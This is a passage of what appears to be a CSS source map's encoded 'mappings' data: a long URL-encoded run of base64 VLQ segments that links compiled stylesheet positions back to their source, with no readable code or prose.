A%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAA1FhB%2CWA8FI%2CcACI%2CaACI%3BEACI%2CUAAA%3B%3BAAjGhB%2CWAuGI%2CoBACI%2CeACI%3BEACI%2CaAAA%3B%3BAA1GhB%2CWAuGI%2CoBACI%2CeACI%2CsBAEI%3BEACI%2C0BAAA%3BEACA%2CWAAA%3B%3BAA7GpB%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%3BEACI%2C2BAAA%3B%3BAAhHpB%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%2CWAEI%2CiBACI%3BEACI%2CyBAAA%3BEACA%2CWAAA%3B%3BAApH5B%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%2CWAQI%3BEACI%2CgBAAA%3B%3BAAxHxB%2CWA%2BHI%2CeACI%3BEACI%2CqBAAA%3BEACA%2C2BAAA%3BEACA%2CWAAA%3B%3BAACA%2CWALR%2CeACI%2CcAIK%2CMACG%3BEACI%2CcAAA%3B%3BAAtIpB%2CWA%2BHI%2CeACI%2CcASI%3BEACI%2CuBAAA%3B%3BAACA%2CWAZZ%2CeACI%2CcASI%2CmBAEK%3BEACG%2C8CAAA%3B%3BAACA%2CWAdhB%2CeACI%2CcASI%2CmBAEK%2CMAEI%3BEACG%2CUAAA%3BEACA%2C0BAAA%3BEACA%2CmBAAA%3B%3BAAGR%2CWApBZ%2CeACI%2CcASI%2CmBAUK%3BEACG%2CoCAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2C2CAAA%3BEACA%2CwCAAA%3BEACA%2CuCAAA%3BEACA%2CmCAAA%3BEACA%2CUAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3B%3BAAlKpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA2BI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWA3ChB%2CeACI%2CcASI%2CmBA2BI%2CEAMK%3BEACG%2CqBAAA%3B%3BAA3KxB%2CWA%2BHI%2CeACI%2CcASI%2CmBAqCI%3BEACI%2CcAAA%3BEACA%2C6BAAA%3B%3BAAhLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBAyCI%2CeAAiB%2COAAI%3BEACjB%2CYAAA%3B%3BAAnLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA4CI%3BEACI%2CsBAAA%3B%3BAAtLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA4CI%2CyBAEI%3BEACI%2CsBAAA%3B%3BAAxLxB%2CWA%2BHI%2CeA8DI%3BEACI%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAmB%2CoBAAnB%3BEACA%2CgBAAgB%2CoBAAhB%3BEACA%2CeAAe%2CoBAAf%3BEACA%2CWAAW%2CoBAAX%3BEACA%2C2CAAA%3BEACA%2CwCAAA%3BEACA%2CuCAAA%3BEACA%2CmCAAA%3BEACA%2CwBAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAA9MZ%2CWA%2BHI%2CeA8DI%2CsBAkBI%3BEACI%2CaAAA%3B%3BAAhNhB%2CWAoNI%2CKAAI%3BEACA%2CiBAAA%3B%3BAArNR%2CWAuNI%3BEACI%2CmBAAA%3BEACA%2CoBAAA%3B%3BAAzNR%2CWAuNI%2CiBAGI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CyCAAA%3BEACA%2CgBAAA%3B%3BAAlOZ%2CWAuNI%2CiBAaI%3BEACI%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CWAAW%2CmBAAX%3BEACA%2CgCAAA%3B%3BAAGA%2CWAvBR%2CiBAsBI%2CUACK%2CMACG%3BEACI%2CQAAA%3BEACA%2CWAAW%2CkBAAX%3BEACA%2CUAAA%3B%3BAAKR%2CWAhCR%2CiBA%2BBI%2CUACK%2CMACG%3BEACI%2CWAAW%2CkBAAX%3B%3BAAzPpB%2CWAuNI%2CiBAsCI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2C0BAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CgCAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3B%3B%3B%3B%3BAA6EZ%2CWACI%3BEACI%2CgBAAA%3B%3BAAFR%2CWAII%3BEACI%2CgBAAA%3BEACA%2CYAAA%3B%3BAANR%2CWAQI%3BEACI%2CmBAAA%3B%3BAATR%2CWAWI%3BEACI%2CmBAAA%3B%3BAAZR%2CWAcI%3BEACI%2CmBAAA%3B%3BAAfR%2CWAiBI%3BEACI%2CmBAAA%3B%3BAAlBR%2CWAoBI%3BEACI%2CgBAAA%3B%3BAArBR%2CWAuBI%3BEACI%2CqBAAA%3B%3BAAxBR%2CWA2BI%3BEACI%2CkBAAA%3B%3BAACA%2CWAFJ%2CuBAEK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3B%3BAApCZ%2CWA2BI%2CuBAWI%2CUACI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CgCAAA%3B%3BAA1ChB%2CWA2BI%2CuBAWI%2CUAMI%2CgBACI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAA%5C%2FCpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%3BEACI%2CuBAAA%3BEACA%2CYAAA%3B%3BAAnDpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%2CaAGI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2C8BAAA%3BEACA%2CaAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3B%3BAA3DxB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%2CaAYI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FDxB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAsBI%3BEACI%2CYAAA%3BEACA%2C%2BBAAA%3B%3BAApEpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBA0BI%3BEACI%2C8BAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAA1EpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAgCI%3BEACI%2CcAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FEpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAqCI%3BEACI%2CmBAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2C8BAAA%3BEACA%2CiBAAA%3B%3BAAtFpB%2CWA2FI%3BEACI%2CgBAAA%3B%3BAA5FR%2CWA2FI%2CcAEI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3BEACA%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAACA%2CWAbR%2CcAEI%2CIAWK%3BEACG%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAA7GhB%2CWAiHI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAApHR%2CWAiHI%2CUAII%3BEACI%2CmBAAA%3BEACA%2CsBAAA%3B%3BAAvHZ%2CWAiHI%2CUAII%2CSAGI%3BEACI%2CYAAA%3B%3BAAzHhB%2CWAiHI%2CUAII%2CSAMI%3BEACI%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3B%3BAA9HhB%2CWAiHI%2CUAII%2CSAMI%2CmBAII%3BEACI%2CYAAA%3B%3BAAhIpB%2CWAiHI%2CUAII%2CSAcI%3BEACI%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CuBAAA%3B%3B%3B%3B%3B%3B%3B%3BAA4WhB%3BEAII%2CgBAAA%3B%3BAAJJ%2CYACI%3BEACI%2CcAAA%3B%3BAAIA%2CYADJ%2CqBACK%3BEACG%2CYAAA%3B%3BAAPZ%2CYAUI%2CgBACI%3BEACI%2CeAAA%3BEACA%2CWAAA%3B%3BAAbZ%2CYAUI%2CgBAKI%3BEACI%2CeAAA%3B%3BAAhBZ%2CYAmBI%2CQACI%3BEACI%2CuBAAA%3B%3BAArBZ%2CYAyBI%2CmBAAkB%2COAAQ%3BEACtB%2CUAAA%3B%3BAA1BR%2CYA6BI%2CgBAEI%3BEACI%2CmBAAA%3B%3BAAhCZ%2CYA6BI%2CgBAKI%3BEACI%2CkBAAA%3B%3BAAnCZ%2CYA6BI%2CgBAKI%2CsBAEI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2C6BAAA%3B%3BAAvChB%2CYA6BI%2CgBAKI%2CsBAOI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEAxDZ%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAUJ%2CYA6BI%2CgBAmBI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CuBAAA%3B%3BAArDZ%2CYA6BI%2CgBA0BI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAA1DZ%2CYA6DI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FDR%2CYAiEI%2CmBACI%3BEAII%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAANA%2CYAFR%2CmBACI%2CeACK%3BEACG%2CYAAA%3B%3BAAOR%2CYAVJ%2CmBAUK%3BEACG%2CYAAA%3B%3BAA5EZ%2CYA%2BEI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAjFR%2CYAmFI%2CeACI%3BEACI%2CaAAa%2CiCAAb%3B%3BAArFZ%2CYAmFI%2CeACI%2CcAEI%3BEACI%2CkBAAA%3B%3BAAvFhB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%3BEACI%2CgBAAA%3B%3BAAzFpB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBAEI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAA9FxB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBASI%3BEACI%2C2BAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3B%3BAApGxB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBAcI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3B%3BAAzGxB%2CYAmFI%2CeACI%2CcAEI%2CuBAsBI%2CyBACI%3BEACI%2C%2BBAAA%3B%3BAA9GxB%2CYAmFI%2CeACI%2CcAEI%2CuBAsBI%2CyBAII%3BEACI%2CWAAA%3B%3BAAjHxB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%3BEACI%2C2BAAA%3B%3BAArHpB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%2CyBAEI%3BEACI%2CcAAA%3B%3BAAvHxB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%2CyBAEI%2CiBAEI%3BEACI%2CeAAA%3B%3B%3B%3B%3BAAyJ5B%2CcACI%2CcAAc%2CGAAE%3BAADpB%2CcAEI%2CmBAAmB%2CGAAE%3BEACjB%2CYAAA%3B%3BAAHR%2CcAKI%3BEACI%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAZR%2CcAcI%3BEACI%2CUAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3B%3BAAjBR%2CcAmBI%3BEACI%2CiBAAA%3B%3BAApBR%2CcAsBI%2CqBACI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAA3BZ%2CcAsBI%2CqBAOI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAhCZ%2CcAmCI%3BEACI%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CQAAA%3B%3BEACA%2CSAAA%3B%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CWAAA%3B%3BAAzCR%2CcAmCI%2CiCAOI%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAA9CZ%2CcAmCI%2CiCAOI%2CcAKI%3BEACI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAnDhB%2CcAmCI%2CiCAOI%2CcAWI%2CKACI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CWAAA%3B%3BAAzDpB%2CcA8DI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAhER%2CcA8DI%2CcAGI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3B%3BAACA%2CcARR%2CcAGI%2CcAKK%3BEACG%2CWAAA%3B%3BAACA%2CcAVZ%2CcAGI%2CcAKK%2CMAEI%3BEACG%2CmBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3B%3BAAGR%2CcAhBR%2CcAGI%2CcAaK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3BEACA%2C2CAAA%3BEACA%2CmCAAA%3B%3BAA1FhB%2CcA8FI%3BEACI%2CmBAAA%3B%3BAA%5C%2FFR%2CcA8FI%2CSAEI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAApGZ%2CcA8FI%2CSAQI%2CmBAAkB%2COAAQ%3BEACtB%2CUAAA%3BEACA%2CwBAAA%3B%3BAAxGZ%2CcA2GI%2CKAAI%3BEACA%2CgBAAA%3B%3BAA5GR%2CcA8GI%3BEACI%2CmBAAA%3B%3BAA%5C%2FGR%2CcAiHI%2CmBAEI%3BAAnHR%2CcAkHI%2CiBACI%3BEACI%2CeAAA%3BEACA%2CcAAA%3B%3BAArHZ%2CcAiHI%2CmBAMI%3BAAvHR%2CcAkHI%2CiBAKI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAA1HZ%2CcAiHI%2CmBAWI%3BAA5HR%2CcAkHI%2CiBAUI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAA0BZ%2CwBApB2C%3BEACvC%2CcACI%3BIACI%2CkBAAA%3B%3BEAFR%2CcAII%2CKACI%2CqBACI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEARhB%2CcAII%2CKACI%2CqBAKI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3B%3B%3B%3B%3BAA0FpB%2COAAO%2CKAAM%3BEACT%2CiBAAA%3B%3BAAGJ%3BEACI%2CmBAAA%3B%3B%3BAACA%2CcAAC%3BEACG%2CcAAA%3B%3BAAHR%2CcAKI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAARR%2CcAUI%3BEACI%2CUAAA%3BEACA%2CcAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CiBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CcAAA%3B%3BAAnBR%2CcAqBI%3BEACI%2CkBAAA%3B%3BAAtBR%2CcAwBI%3BEACI%2CmBAAA%3B%3BAAzBR%2CcA2BI%3BEACI%2CkBAAA%3BEACA%2CcAAA%3B%3BAA7BR%2CcA2BI%2CUAGI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAACA%2CcARR%2CUAGI%2CcAKK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CsBAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3B%3BAAzChB%2CcA2BI%2CUAGI%2CcAaI%3BEACI%2CqBAAA%3BEACA%2CUAAA%3BEACA%2CsBAAA%3B%3BAA9ChB%2CcA2BI%2CUAGI%2CcAaI%2COAII%3BEACI%2CkBAAA%3B%3BAAhDpB%2CcA2BI%2CUAGI%2CcAaI%2COAII%2CMAEI%3BEACI%2CcAAA%3BEACA%2CoCAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3B%3BAArDxB%2CcA6DI%2CiBACI%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAlEZ%2CcAqEI%3BEACI%2CsBAAA%3BEACA%2CiBAAA%3B%3BAAvER%2CcAyEI%3BEACI%2CuBAAA%3B%3BAA1ER%2CcAyEI%2CaAEI%2CcAAa%3BEACT%2CiBAAA%3B%3BAA5EZ%2CcAyEI%2CaAEI%2CcAAa%2CcAET%3BEACI%2CkBAAA%3B%3BAA9EhB%2CcAkFI%3BEACI%2CeAAA%3B%3B%3B%3B%3BAAmGR%3BEACI%2CiBAAA%3B%3BAAGJ%2CcACI%3BAADJ%2CcAEI%3BEACI%2CYAAA%3B%3BAACA%2CcAHJ%2CWAGK%3BAAAD%2CcAFJ%2COAEK%3BAACD%2CcAJJ%2CWAIK%3BAAAD%2CcAHJ%2COAGK%3BAACD%2CcALJ%2CWAKK%3BAAAD%2CcAJJ%2COAIK%3BAACD%2CcANJ%2CWAMK%3BAAAD%2CcALJ%2COAKK%3BEACG%2CcAAA%3B%3BAARZ%2CcAWI%3BEACI%2CgBAAA%3B%3BAAII%2CcAFR%2CkBACK%2CMACI%3BEACG%2CQAAA%3B%3BAAGR%2CcANJ%2CkBAMK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3B%3BAAGA%2CcAnBR%2CkBAkBK%2CMACI%3BEACG%2CcAAA%3B%3BAAlChB%2CcAsCI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAxCR%2CcA0CI%2CUACI%3BEACI%2CaAAA%3B%3BAA5CZ%2CcA%2BCI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAAjDR%2CcA%2BCI%2CeAGI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3B%3BAAtDZ%2CcA%2BCI%2CeASI%3BEACI%2C0BAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAA3DZ%2CcA8DI%2CqBACI%3BEACI%2CmBAAA%3B%3BAAhEZ%2CcA8DI%2CqBACI%2CWAEI%3BEACI%2CkBAAA%3B%3BAAlEhB%2CcA8DI%2CqBACI%2CWAEI%2CaAEI%3BEACI%2CuBAAA%3BEACA%2CeAAA%3B%3BAArEpB%2CcA8DI%2CqBACI%2CWAEI%2CaAMI%3BEACI%2CyBAAA%3B%3BAAxEpB%2CcA8DI%2CqBACI%2CWAEI%2CaASI%3BEACI%2CqBAAA%3B%3BAA3EpB%2CcA8DI%2CqBACI%2CWAEI%2CaASI%2CYAEI%3BEACI%2CeAAA%3B%3BAAEI%2CcAjBxB%2CqBACI%2CWAEI%2CaASI%2CYAEI%2CEAEK%2CMACI%3BEACG%2CQAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAAGR%2CcAjCpB%2CqBACI%2CWAEI%2CaASI%2CYAEI%2CEAmBK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CuBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAA3G5B%2CcA8DI%2CqBACI%2CWAEI%2CaA8CI%3BEACI%2CaAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAAlHpB%2CcA8DI%2CqBACI%2CWAEI%2CaA8CI%2CsBAII%3BEACI%2CwBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CYAAA%3B%3BAACA%2CcA3DpB%2CqBACI%2CWAEI%2CaA8CI%2CsBAII%2CMAMK%3BEACG%2CgBAAA%3B%3BAA1H5B%2CcAiII%3BEACI%2CkBAAA%3B%3BAAGA%2CcADJ%2CWACK%3BEACG%2CgBAAgB%2CWAAhB%3BEACA%2CQAAQ%2CWAAR%3B%3BAAvIZ%2CcA0II%3BEACI%2CgBAAA%3B%3BAA3IR%2CcA6II%3BEACI%2CkBAAA%3BEACA%2CaAAA%3B%3BAA%5C%2FIR%2CcAiJI%3BEACI%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3B%3BAApJR%2CcAiJI%2CqBAII%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2C0BAAA%3B%3BAAzJZ%2CcAiJI%2CqBAUI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3B%3B%3B%3B%3BAAqHA%2CcAFR%2CQACI%2CEACK%3BEACG%2CYAAA%3B%3BAAJhB%2CcAQI%2CqBACI%3BEACI%2CkBAAA%3B%3BAAVZ%2CcAQI%2CqBAII%3BEACI%2CwBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3B%3BAAfZ%2CcAQI%2CqBAII%2CaAII%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CQAAA%3B%3B%3B%3B%3BAAuLhB%2CeACI%3BEACI%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAALR%2CeAOI%3BEACI%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3B%3BAAVR%2CeAYI%2CMACI%2CMACI%2CGACI%3BEACI%2CgCAAA%3B%3BAAKR%2CeATR%2CMAQI%2CGACK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAtBhB%2CeAYI%2CMAQI%2CGAII%3BEACI%2CiBAAA%3BEACA%2CmBAAA%3B%3B%3B%3B%3BAAUhB%3BEACI%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGJ%2CsBACI%3BEACI%2CeAAA%3B%3BAAIR%2CiBACI%3BEACI%2CiBAAA%3B%3BAAFR%2CiBAII%2CeACI%2CMACI%3BEACI%2CmBAAA%3B%3BAAKA%2CiBARZ%2CeAMI%2CMACI%2CGACK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAbpB%2CiBAII%2CeAMI%2CMACI%2CGAII%3BEACI%2CmBAAA%3B%3BAAhBpB%2CiBAII%2CeAMI%2CMACI%2CGAOI%3BEAII%2CiBAAA%3B%3BAAHA%2CiBAfhB%2CeAMI%2CMACI%2CGAOI%2CGACK%3BEACG%2CmBAAA%3B%3B%3B%3B%3BAAqCxB%2CYACI%3BEACI%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CgBAAA%3B%3BAAJR%2CYACI%2CiBAII%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAARZ%2CYACI%2CiBAII%2CKAII%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CyCAAA%3BEACA%2CgBAAA%3B%3BAAjBhB%2CYACI%2CiBAII%2CKAII%2CUASI%3BEACI%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CWAAW%2CmBAAX%3BEACA%2CgCAAA%3B%3BAAzBpB%2CYACI%2CiBAII%2CKAII%2CUAkBI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2C0BAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CgCAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAApCpB%2CYACI%2CiBAII%2CKAkCI%2CUAAS%2CMACL%3BEACI%2CWAAW%2CkBAAX%3B%3BAAzCpB%2CYACI%2CiBAII%2CKAkCI%2CUAAS%2CMAIL%3BEACI%2CWAAW%2CkBAAX%3BEACA%2CQAAA%3BEACA%2CWAAW%2CkBAAX%3BEACA%2CUAAA%3B%3BAAOpB%3BEACI%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CwCAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3B%3BAAZJ%2COAaI%3BEACI%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAIR%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3B%3BAANJ%2CUAOI%3BEACI%2CWAAA%3B%3BAACA%2CUAFJ%2CEAEK%3BEACG%2CWAAA%3B%3BAAVZ%2CUAaI%2CQAAQ%3BAAbZ%2CUAasB%2CQAAQ%3BEACtB%2CWAAA%3B%3BAAdR%2CUAgBI%2COAAM%2COAAO%3BEACT%2CsBAAA%3B%3BAACA%2CUAFJ%2COAAM%2COAAO%2CQAER%3BEACG%2CyBAAA%3B%3B%3B%3B%3BAAyBZ%3BEACI%2CiBAAA%3B%3BAAEJ%2CWACI%3BEACI%2CkBAAA%3B%3BAAFR%2CWACI%2CiBAEI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAAPZ%2CWACI%2CiBAEI%2CuBAKI%3BEACI%2CcAAA%3B%3BAACA%2CWATZ%2CiBAEI%2CuBAKI%2CEAEK%3BEACG%2CcAAA%3B%3BAAXpB%2CWACI%2CiBAEI%2CuBAWI%2CSACI%3BEACI%2CcAAA%3B%3BAAhBpB%2CWACI%2CiBAEI%2CuBAgBI%3BEACI%2C8BAAA%3BEACA%2C%2BBAAA%3B%3BAArBhB%2CWACI%2CiBAEI%2CuBAoBI%3BEACI%2CcAAA%3B%3BAAxBhB%2CWA4BI%3BEACI%2CiBAAA%3B%3BAAGA%2CWADJ%2CiBACK%3BEACG%2CiBAAA%3B%3BAAjCZ%2CWA%2BBI%2CiBAII%2CMAGI%3BAAtCZ%2CWA%2BBI%2CiBAKI%2COAEI%3BAAtCZ%2CWA%2BBI%2CiBAMI%2CWACI%3BEACI%2CmBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAAzChB%2CWA6CI%3BEACI%2CmBAAA%3B%3BAA9CR%2CWAgDI%3BEACI%2CkBAAA%3B%3BAAjDR%2CWAmDI%3BEACI%2CgBAAA%3B%3BAApDR%2CWAsDI%3BEACI%2CqBAAA%3BEACA%2CmBAAA%3B%3BAAxDR%2CWA0DI%2CSACI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3B%3BAAhEZ%2CWAmEI%2CiBAAiB%3BEACb%2CWAAA%3B%3BAApER%2CWAsEI%2COAAM%2CQACF%2CMACI%3BEACI%2CcAAA%3B%3BAAzEhB%2CWAsEI%2COAAM%2CQAMF%2CSAAQ%2CQACJ%3BEACI%2CmBAAA%3BEACA%2CYAAA%3B%3BAC1xIhB%3BEACC%2CYAAA%3B%3BAAGD%2CYAAa%2CcAAc%2CgBAAgB%2CQAAO%2CQAAS%3BEACvD%2CgBAAA%3B%3BAAEJ%2CWAAY%2CQAAO%2CUAAa%3BAAAY%2CWAAY%2CQAAU%3BEAC9D%2CoCAAA%3B%3BAAEJ%2CWAAY%2CQAAQ%